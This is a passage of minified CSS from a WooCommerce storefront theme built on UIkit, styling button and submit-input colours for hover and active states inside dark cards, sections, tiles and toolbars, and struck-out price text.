input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-light .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-light input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default .button.alt,.tm-toolbar-default .button.checkout,.tm-toolbar-default .button.pay,.tm-toolbar-default .button.view,.tm-toolbar-default .button[name*=save_],.tm-toolbar-default input[type=submit].alt,.tm-toolbar-default input[type=submit].checkout,.tm-toolbar-default input[type=submit].pay,.tm-toolbar-default input[type=submit].view,.tm-toolbar-default input[type=submit][name*=save_],.uk-card-primary.uk-card-body .button.alt,.uk-card-primary.uk-card-body .button.checkout,.uk-card-primary.uk-card-body .button.pay,.uk-card-primary.uk-card-body .button.view,.uk-card-primary.uk-card-body .button[name*=save_],.uk-card-primary.uk-card-body input[type=submit].alt,.uk-card-primary.uk-card-body input[type=submit].checkout,.uk-card-primary.uk-card-body input[type=submit].pay,.uk-card-primary.uk-card-body input[type=submit].view,.uk-card-primary.uk-card-body input[type=submit][name*=save_],.uk-card-primary>:not([class*=uk-card-media]) .button.alt,.uk-card-primary>:not([class*=uk-card-media]) .button.checkout,.uk-card-primary>:not([class*=uk-card-media]) .button.pay,.uk-card-primary>:not([class*=uk-card-media]) .button.view,.uk-card-primary>:not([class*=uk-card-media]) .button[name*=save_],.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].alt,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].checkout,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].pay,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].view,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit][name*=save_],.uk-card-secondary.uk-card-body .button.alt,.uk-card-secondary.uk-card-body .button.checkout,.uk-card-secondary.uk-card-body .button.pay,.uk-card-secondary.uk-card-body .button.view,.uk-card-secondary.uk-card-body .button[name*=save_],.uk-card-secondary.uk-card-body input[type=submit].alt,.uk-card-secondary.uk-card-body input[type=submit].checkout,.uk-card-secondary.uk-card-body input[type=submit].pay,.uk-card-secondary.uk-card-body input[type=submit].view,.uk-card-secondary.uk-card-body input[type=submit][name*=save_],.uk-card-secondary>:not([class*=uk-card-media]) .button.alt,.uk-card-secondary>:not([class*=uk-card-media]) .button.checkout,.uk-card-secondary>:not([class*=uk-card-media]) .button.pay,.uk-card-secondary>:not([class*=uk-card-media]) .button.view,.uk-card-secondary>:not([class*=uk-card-media]) .button[name*=save_],.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].alt,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].checkout,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].pay,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].view,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit][name*=save_],.uk-light .button.alt,.uk-light .button.checkout,.uk-light .button.pay,.uk-light .button.view,.uk-light .button[name*=save_],.uk-light input[type=submit].alt,.uk-light input[type=submit].checkout,.uk-light input[type=submit].pay,.uk-light input[type=submit].view,.uk-light input[type=submit][name*=save_],.uk-offcanvas-bar .button.alt,.uk-offcanvas-bar .button.checkout,.uk-offcanvas-bar .button.pay,.uk-offcanvas-bar .button.view,.uk-offcanvas-bar .button[name*=save_],.uk-offcanvas-bar input[type=submit].alt,.uk-offcanvas-bar input[type=submit].checkout,.uk-offcanvas-bar input[type=submit].pay,.uk-offcanvas-bar input[type=submit].view,.uk-offcanvas-bar input[type=submit][name*=save_],.uk-overlay-primary .button.alt,.uk-overlay-primary .button.checkout,.uk-overlay-primary .button.pay,.uk-overlay-primary .button.view,.uk-overlay-primary .button[name*=save_],.uk-overlay-primary input[type=submit].alt,.uk-overlay-primary input[type=submit].checkout,.uk-overlay-primary input[type=submit].pay,.uk-overlay-primary input[type=submit].view,.uk-overlay-primary input[type=submit][name*=save_],.uk-section-primary:not(.uk-preserve-color) .button.alt,.uk-section-primary:not(.uk-preserve-color) .button.checkout,.uk-section-primary:not(.uk-preserve-color) .button.pay,.uk-section-primary:not(.uk-preserve-color) .button.view,.uk-section-primary:not(.uk-preserve-color) .button[name*=save_],.uk-section-primary:not(.uk-preserve-color) input[type=submit].alt,.uk-section-primary:not(.uk-preserve-color) input[type=submit].checkout,.uk-section-primary:not(.uk-preserve-color) input[type=submit].pay,.uk-section-primary:not(.uk-preserve-color) input[type=submit].view,.uk-section-primary:not(.uk-preserve-color) input[type=submit][name*=save_],.uk-section-secondary:not(.uk-preserve-color) .button.alt,.uk-section-secondary:not(.uk-preserve-color) .button.checkout,.uk-section-secondary:not(.uk-preserve-color) .button.pay,.uk-section-secondary:not(.uk-preserve-color) .button.view,.uk-section-secondary:not(.uk-preserve-color) .button[name*=save_],.uk-section-secondary:not(.uk-preserve-color) input[type=submit].alt,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].checkout,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].pay,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].view,.uk-section-secondary:not(.uk-preserve-color) input[type=submit][name*=save_],.uk-tile-primary:not(.uk-preserve-color) .button.alt,.uk-tile-primary:not(.uk-preserve-color) .button.checkout,.uk-tile-primary:not(.uk-preserve-color) .button.pay,.uk-tile-primary:not(.uk-preserve-color) .button.view,.uk-tile-primary:not(.uk-preserve-color) .button[name*=save_],.uk-tile-primary:not(.uk-preserve-color) input[type=submit].alt,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].checkout,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].pay,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].view,.uk-tile-primary:not(.uk-preserve-color) input[type=submit][name*=save_],.uk-tile-secondary:not(.uk-preserve-color) .button.alt,.uk-tile-secondary:not(.uk-preserve-color) .button.checkout,.uk-tile-secondary:not(.uk-preserve-color) .button.pay,.uk-tile-secondary:not(.uk-preserve-color) .button.view,.uk-tile-secondary:not(.uk-preserve-color) .button[name*=save_],.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].alt,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].checkout,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].pay,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].view,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit][name*=save_]{background-color:#f1efed;color:#c4322c;border-color:transparent}.tm-toolbar-default .button.alt:hover,.tm-toolbar-default .button.checkout:hover,.tm-toolbar-default .button.pay:hover,.tm-toolbar-default .button.view:hover,.tm-toolbar-default .button[name*=save_]:hover,.tm-toolbar-default input[type=submit].alt:hover,.tm-toolbar-default input[type=submit].checkout:hover,.tm-toolbar-default input[type=submit].pay:hover,.tm-toolbar-default input[type=submit].view:hover,.tm-toolbar-default input[type=submit][name*=save_]:hover,.uk-card-primary.uk-card-body .button.alt:hover,.uk-card-primary.uk-card-body .button.checkout:hover,.uk-card-primary.uk-card-body .button.pay:hover,.uk-card-primary.uk-card-body .button.view:hover,.uk-card-primary.uk-card-body .button[name*=save_]:hover,.uk-card-primary.uk-card-body input[type=submit].alt:hover,.uk-card-primary.uk-card-body input[type=submit].checkout:hover,.uk-card-primary.uk-card-body input[type=submit].pay:hover,.uk-card-primary.uk-card-body input[type=submit].view:hover,.uk-card-primary.uk-card-body input[type=submit][name*=save_]:hover,.uk-card-primary>:not([class*=uk-card-media]) .button.alt:hover,.uk-card-primary>:not([class*=uk-card-media]) .button.checkout:hover,.uk-card-primary>:not([class*=uk-card-media]) .button.pay:hover,.uk-card-primary>:not([class*=uk-card-media]) .button.view:hover,.uk-card-primary>:not([class*=uk-card-media]) .button[name*=save_]:hover,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].alt:hover,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].checkout:hover,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].pay:hover,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].view:hover,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit][name*=save_]:hover,.uk-card-secondary.uk-card-body .button.alt:hover,.uk-card-secondary.uk-card-body .button.checkout:hover,.uk-card-secondary.uk-card-body .button.pay:hover,.uk-card-secondary.uk-card-body .button.view:hover,.uk-card-secondary.uk-card-body .button[name*=save_]:hover,.uk-card-secondary.uk-card-body input[type=submit].alt:hover,.uk-card-secondary.uk-card-body input[type=submit].checkout:hover,.uk-card-secondary.uk-card-body input[type=submit].pay:hover,.uk-card-secondary.uk-card-body input[type=submit].view:hover,.uk-card-secondary.uk-card-body input[type=submit][name*=save_]:hover,.uk-card-secondary>:not([class*=uk-card-media]) .button.alt:hover,.uk-card-secondary>:not([class*=uk-card-media]) .button.checkout:hover,.uk-card-secondary>:not([class*=uk-card-media]) .button.pay:hover,.uk-card-secondary>:not([class*=uk-card-media]) .button.view:hover,.uk-card-secondary>:not([class*=uk-card-media]) .button[name*=save_]:hover,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].alt:hover,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].checkout:hover,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].pay:hover,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].view:hover,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit][name*=save_]:hover,.uk-light .button.alt:hover,.uk-light .button.checkout:hover,.uk-light .button.pay:hover,.uk-light .button.view:hover,.uk-light .button[name*=save_]:hover,.uk-light input[type=submit].alt:hover,.uk-light input[type=submit].checkout:hover,.uk-light input[type=submit].pay:hover,.uk-light input[type=submit].view:hover,.uk-light input[type=submit][name*=save_]:hover,.uk-offcanvas-bar .button.alt:hover,.uk-offcanvas-bar .button.checkout:hover,.uk-offcanvas-bar .button.pay:hover,.uk-offcanvas-bar .button.view:hover,.uk-offcanvas-bar .button[name*=save_]:hover,.uk-offcanvas-bar input[type=submit].alt:hover,.uk-offcanvas-bar input[type=submit].checkout:hover,.uk-offcanvas-bar input[type=submit].pay:hover,.uk-offcanvas-bar input[type=submit].view:hover,.uk-offcanvas-bar input[type=submit][name*=save_]:hover,.uk-overlay-primary .button.alt:hover,.uk-overlay-primary .button.checkout:hover,.uk-overlay-primary .button.pay:hover,.uk-overlay-primary .button.view:hover,.uk-overlay-primary .button[name*=save_]:hover,.uk-overlay-primary input[type=submit].alt:hover,.uk-overlay-primary input[type=submit].checkout:hover,.uk-overlay-primary input[type=submit].pay:hover,.uk-overlay-primary input[type=submit].view:hover,.uk-overlay-primary input[type=submit][name*=save_]:hover,.uk-section-primary:not(.uk-preserve-color) .button.alt:hover,.uk-section-primary:not(.uk-preserve-color) .button.checkout:hover,.uk-section-primary:not(.uk-preserve-color) .button.pay:hover,.uk-section-primary:not(.uk-preserve-color) .button.view:hover,.uk-section-primary:not(.uk-preserve-color) .button[name*=save_]:hover,.uk-section-primary:not(.uk-preserve-color) input[type=submit].alt:hover,.uk-section-primary:not(.uk-preserve-color) input[type=submit].checkout:hover,.uk-section-primary:not(.uk-preserve-color) input[type=submit].pay:hover,.uk-section-primary:not(.uk-preserve-color) input[type=submit].view:hover,.uk-section-primary:not(.uk-preserve-color) input[type=submit][name*=save_]:hover,.uk-section-secondary:not(.uk-preserve-color) .button.alt:hover,.uk-section-secondary:not(.uk-preserve-color) .button.checkout:hover,.uk-section-secondary:not(.uk-preserve-color) .button.pay:hover,.uk-section-secondary:not(.uk-preserve-color) .button.view:hover,.uk-section-secondary:not(.uk-preserve-color) .button[name*=save_]:hover,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].alt:hover,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].checkout:hover,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].pay:hover,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].view:hover,.uk-section-secondary:not(.uk-preserve-color) input[type=submit][name*=save_]:hover,.uk-tile-primary:not(.uk-preserve-color) .button.alt:hover,.uk-tile-primary:not(.uk-preserve-color) .button.checkout:hover,.uk-tile-primary:not(.uk-preserve-color) .button.pay:hover,.uk-tile-primary:not(.uk-preserve-color) .button.view:hover,.uk-tile-primary:not(.uk-preserve-color) .button[name*=save_]:hover,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].alt:hover,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].checkout:hover,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].pay:hover,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].view:hover,.uk-tile-primary:not(.uk-preserve-color) input[type=submit][name*=save_]:hover,.uk-tile-secondary:not(.uk-preserve-color) .button.alt:hover,.uk-tile-secondary:not(.uk-preserve-color) .button.checkout:hover,.uk-tile-secondary:not(.uk-preserve-color) .button.pay:hover,.uk-tile-secondary:not(.uk-preserve-color) .button.view:hover,.uk-tile-secondary:not(.uk-preserve-color) .button[name*=save_]:hover,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].alt:hover,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].checkout:hover,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].pay:hover,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].view:hover,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit][name*=save_]:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .button.alt:active,.tm-toolbar-default .button.checkout:active,.tm-toolbar-default .button.pay:active,.tm-toolbar-default .button.view:active,.tm-toolbar-default .button[name*=save_]:active,.tm-toolbar-default input[type=submit].alt:active,.tm-toolbar-default input[type=submit].checkout:active,.tm-toolbar-default input[type=submit].pay:active,.tm-toolbar-default input[type=submit].view:active,.tm-toolbar-default input[type=submit][name*=save_]:active,.uk-card-primary.uk-card-body .button.alt:active,.uk-card-primary.uk-card-body .button.checkout:active,.uk-card-primary.uk-card-body .button.pay:active,.uk-card-primary.uk-card-body .button.view:active,.uk-card-primary.uk-card-body .button[name*=save_]:active,.uk-card-primary.uk-card-body input[type=submit].alt:active,.uk-card-primary.uk-card-body input[type=submit].checkout:active,.uk-card-primary.uk-card-body input[type=submit].pay:active,.uk-card-primary.uk-card-body input[type=submit].view:active,.uk-card-primary.uk-card-body input[type=submit][name*=save_]:active,.uk-card-primary>:not([class*=uk-card-media]) .button.alt:active,.uk-card-primary>:not([class*=uk-card-media]) .button.checkout:active,.uk-card-primary>:not([class*=uk-card-media]) .button.pay:active,.uk-card-primary>:not([class*=uk-card-media]) .button.view:active,.uk-card-primary>:not([class*=uk-card-media]) .button[name*=save_]:active,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].alt:active,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].checkout:active,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].pay:active,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit].view:active,.uk-card-primary>:not([class*=uk-card-media]) input[type=submit][name*=save_]:active,.uk-card-secondary.uk-card-body .button.alt:active,.uk-card-secondary.uk-card-body .button.checkout:active,.uk-card-secondary.uk-card-body .button.pay:active,.uk-card-secondary.uk-card-body .button.view:active,.uk-card-secondary.uk-card-body .button[name*=save_]:active,.uk-card-secondary.uk-card-body input[type=submit].alt:active,.uk-card-secondary.uk-card-body input[type=submit].checkout:active,.uk-card-secondary.uk-card-body input[type=submit].pay:active,.uk-card-secondary.uk-card-body input[type=submit].view:active,.uk-card-secondary.uk-card-body input[type=submit][name*=save_]:active,.uk-card-secondary>:not([class*=uk-card-media]) .button.alt:active,.uk-card-secondary>:not([class*=uk-card-media]) .button.checkout:active,.uk-card-secondary>:not([class*=uk-card-media]) .button.pay:active,.uk-card-secondary>:not([class*=uk-card-media]) .button.view:active,.uk-card-secondary>:not([class*=uk-card-media]) .button[name*=save_]:active,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].alt:active,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].checkout:active,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].pay:active,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit].view:active,.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit][name*=save_]:active,.uk-light .button.alt:active,.uk-light .button.checkout:active,.uk-light .button.pay:active,.uk-light .button.view:active,.uk-light .button[name*=save_]:active,.uk-light input[type=submit].alt:active,.uk-light input[type=submit].checkout:active,.uk-light input[type=submit].pay:active,.uk-light input[type=submit].view:active,.uk-light input[type=submit][name*=save_]:active,.uk-offcanvas-bar .button.alt:active,.uk-offcanvas-bar .button.checkout:active,.uk-offcanvas-bar .button.pay:active,.uk-offcanvas-bar .button.view:active,.uk-offcanvas-bar .button[name*=save_]:active,.uk-offcanvas-bar input[type=submit].alt:active,.uk-offcanvas-bar input[type=submit].checkout:active,.uk-offcanvas-bar input[type=submit].pay:active,.uk-offcanvas-bar input[type=submit].view:active,.uk-offcanvas-bar input[type=submit][name*=save_]:active,.uk-overlay-primary .button.alt:active,.uk-overlay-primary .button.checkout:active,.uk-overlay-primary .button.pay:active,.uk-overlay-primary .button.view:active,.uk-overlay-primary .button[name*=save_]:active,.uk-overlay-primary input[type=submit].alt:active,.uk-overlay-primary input[type=submit].checkout:active,.uk-overlay-primary input[type=submit].pay:active,.uk-overlay-primary input[type=submit].view:active,.uk-overlay-primary input[type=submit][name*=save_]:active,.uk-section-primary:not(.uk-preserve-color) .button.alt:active,.uk-section-primary:not(.uk-preserve-color) .button.checkout:active,.uk-section-primary:not(.uk-preserve-color) .button.pay:active,.uk-section-primary:not(.uk-preserve-color) .button.view:active,.uk-section-primary:not(.uk-preserve-color) .button[name*=save_]:active,.uk-section-primary:not(.uk-preserve-color) input[type=submit].alt:active,.uk-section-primary:not(.uk-preserve-color) input[type=submit].checkout:active,.uk-section-primary:not(.uk-preserve-color) input[type=submit].pay:active,.uk-section-primary:not(.uk-preserve-color) input[type=submit].view:active,.uk-section-primary:not(.uk-preserve-color) input[type=submit][name*=save_]:active,.uk-section-secondary:not(.uk-preserve-color) .button.alt:active,.uk-section-secondary:not(.uk-preserve-color) .button.checkout:active,.uk-section-secondary:not(.uk-preserve-color) .button.pay:active,.uk-section-secondary:not(.uk-preserve-color) .button.view:active,.uk-section-secondary:not(.uk-preserve-color) .button[name*=save_]:active,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].alt:active,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].checkout:active,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].pay:active,.uk-section-secondary:not(.uk-preserve-color) input[type=submit].view:active,.uk-section-secondary:not(.uk-preserve-color) input[type=submit][name*=save_]:active,.uk-tile-primary:not(.uk-preserve-color) .button.alt:active,.uk-tile-primary:not(.uk-preserve-color) .button.checkout:active,.uk-tile-primary:not(.uk-preserve-color) .button.pay:active,.uk-tile-primary:not(.uk-preserve-color) .button.view:active,.uk-tile-primary:not(.uk-preserve-color) .button[name*=save_]:active,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].alt:active,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].checkout:active,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].pay:active,.uk-tile-primary:not(.uk-preserve-color) input[type=submit].view:active,.uk-tile-primary:not(.uk-preserve-color) input[type=submit][name*=save_]:active,.uk-tile-secondary:not(.uk-preserve-color) .button.alt:active,.uk-tile-secondary:not(.uk-preserve-color) .button.checkout:active,.uk-tile-secondary:not(.uk-preserve-color) .button.pay:active,.uk-tile-secondary:not(.uk-preserve-color) .button.view:active,.uk-tile-secondary:not(.uk-preserve-color) .button[name*=save_]:active,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].alt:active,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].checkout:active,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].pay:active,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit].view:active,.uk-tile-secondary:not(.uk-preserve-color) input[type=submit][name*=save_]:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.woocommerce-Message>.tm-toolbar-default .button,.woocommerce-Message>.tm-toolbar-default input[type=submit],.woocommerce-Message>.uk-card-primary.uk-card-body .button,.woocommerce-Message>.uk-card-primary.uk-card-body input[type=submit],.woocommerce-Message>.uk-card-primary>:not([class*=uk-card-media]) .button,.woocommerce-Message>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit],.woocommerce-Message>.uk-card-secondary.uk-card-body .button,.woocommerce-Message>.uk-card-secondary.uk-card-body input[type=submit],.woocommerce-Message>.uk-card-secondary>:not([class*=uk-card-media]) .button,.woocommerce-Message>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit],.woocommerce-Message>.uk-light .button,.woocommerce-Message>.uk-light input[type=submit],.woocommerce-Message>.uk-offcanvas-bar .button,.woocommerce-Message>.uk-offcanvas-bar input[type=submit],.woocommerce-Message>.uk-overlay-primary .button,.woocommerce-Message>.uk-overlay-primary input[type=submit],.woocommerce-Message>.uk-section-primary:not(.uk-preserve-color) .button,.woocommerce-Message>.uk-section-primary:not(.uk-preserve-color) input[type=submit],.woocommerce-Message>.uk-section-secondary:not(.uk-preserve-color) .button,.woocommerce-Message>.uk-section-secondary:not(.uk-preserve-color) input[type=submit],.woocommerce-Message>.uk-tile-primary:not(.uk-preserve-color) .button,.woocommerce-Message>.uk-tile-primary:not(.uk-preserve-color) input[type=submit],.woocommerce-Message>.uk-tile-secondary:not(.uk-preserve-color) .button,.woocommerce-Message>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit],.woocommerce-message>.tm-toolbar-default .button,.woocommerce-message>.tm-toolbar-default input[type=submit],.woocommerce-message>.uk-card-primary.uk-card-body .button,.woocommerce-message>.uk-card-primary.uk-card-body input[type=submit],.woocommerce-message>.uk-card-primary>:not([class*=uk-card-media]) .button,.woocommerce-message>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit],.woocommerce-message>.uk-card-secondary.uk-card-body .button,.woocommerce-message>.uk-card-secondary.uk-card-body input[type=submit],.woocommerce-message>.uk-card-secondary>:not([class*=uk-card-media]) .button,.woocommerce-message>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit],.woocommerce-message>.uk-light .button,.woocommerce-message>.uk-light input[type=submit],.woocommerce-message>.uk-offcanvas-bar .button,.woocommerce-message>.uk-offcanvas-bar input[type=submit],.woocommerce-message>.uk-overlay-primary .button,.woocommerce-message>.uk-overlay-primary input[type=submit],.woocommerce-message>.uk-section-primary:not(.uk-preserve-color) .button,.woocommerce-message>.uk-section-primary:not(.uk-preserve-color) input[type=submit],.woocommerce-message>.uk-section-secondary:not(.uk-preserve-color) .button,.woocommerce-message>.uk-section-secondary:not(.uk-preserve-color) input[type=submit],.woocommerce-message>.uk-tile-primary:not(.uk-preserve-color) .button,.woocommerce-message>.uk-tile-primary:not(.uk-preserve-color) input[type=submit],.woocommerce-message>.uk-tile-secondary:not(.uk-preserve-color) .button,.woocommerce-message>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]{color:rgba(241,239,237,.4)}.woocommerce-Message>.tm-toolbar-default .button:hover,.woocommerce-Message>.tm-toolbar-default input[type=submit]:hover,.woocommerce-Message>.uk-card-primary.uk-card-body .button:hover,.woocommerce-Message>.uk-card-primary.uk-card-body input[type=submit]:hover,.woocommerce-Message>.uk-card-primary>:not([class*=uk-card-media]) .button:hover,.woocommerce-Message>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit]:hover,.woocommerce-Message>.uk-card-secondary.uk-card-body .button:hover,.woocommerce-Message>.uk-card-secondary.uk-card-body input[type=submit]:hover,.woocommerce-Message>.uk-card-secondary>:not([class*=uk-card-media]) .button:hover,.woocommerce-Message>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit]:hover,.woocommerce-Message>.uk-light .button:hover,.woocommerce-Message>.uk-light input[type=submit]:hover,.woocommerce-Message>.uk-offcanvas-bar .button:hover,.woocommerce-Message>.uk-offcanvas-bar input[type=submit]:hover,.woocommerce-Message>.uk-overlay-primary .button:hover,.woocommerce-Message>.uk-overlay-primary input[type=submit]:hover,.woocommerce-Message>.uk-section-primary:not(.uk-preserve-color) .button:hover,.woocommerce-Message>.uk-section-primary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-Message>.uk-section-secondary:not(.uk-preserve-color) .button:hover,.woocommerce-Message>.uk-section-secondary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-Message>.uk-tile-primary:not(.uk-preserve-color) .button:hover,.woocommerce-Message>.uk-tile-primary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-Message>.uk-tile-secondary:not(.uk-preserve-color) .button:hover,.woocommerce-Message>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-message>.tm-toolbar-default .button:hover,.woocommerce-message>.tm-toolbar-default input[type=submit]:hover,.woocommerce-message>.uk-card-primary.uk-card-body .button:hover,.woocommerce-message>.uk-card-primary.uk-card-body input[type=submit]:hover,.woocommerce-message>.uk-card-primary>:not([class*=uk-card-media]) .button:hover,.woocommerce-message>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit]:hover,.woocommerce-message>.uk-card-secondary.uk-card-body .button:hover,.woocommerce-message>.uk-card-secondary.uk-card-body input[type=submit]:hover,.woocommerce-message>.uk-card-secondary>:not([class*=uk-card-media]) .button:hover,.woocommerce-message>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit]:hover,.woocommerce-message>.uk-light .button:hover,.woocommerce-message>.uk-light input[type=submit]:hover,.woocommerce-message>.uk-offcanvas-bar .button:hover,.woocommerce-message>.uk-offcanvas-bar input[type=submit]:hover,.woocommerce-message>.uk-overlay-primary .button:hover,.woocommerce-message>.uk-overlay-primary input[type=submit]:hover,.woocommerce-message>.uk-section-primary:not(.uk-preserve-color) .button:hover,.woocommerce-message>.uk-section-primary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-message>.uk-section-secondary:not(.uk-preserve-color) .button:hover,.woocommerce-message>.uk-section-secondary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-message>.uk-tile-primary:not(.uk-preserve-color) .button:hover,.woocommerce-message>.uk-tile-primary:not(.uk-preserve-color) input[type=submit]:hover,.woocommerce-message>.uk-tile-secondary:not(.uk-preserve-color) .button:hover,.woocommerce-message>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]:hover{color:#f1efed}.tm-toolbar-default .price del,.tm-toolbar-default .product_list_widget del,.tm-toolbar-default .woocommerce-grouped-product-list-item__price del,.uk-card-primary.uk-card-body .price del,.uk-card-primary.uk-card-body .product_list_widget del,.uk-card-primary.uk-card-body .woocommerce-grouped-product-list-item__price del,.uk-card-primary>:not([class*=uk-card-media]) .price del,.uk-card-primary>:not([class*=uk-card-media]) .product_list_widget del,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-grouped-product-list-item__price del,.uk-card-secondary.uk-card-body .price del,.uk-card-secondary.uk-card-body .product_list_widget del,.uk-card-secondary.uk-card-body 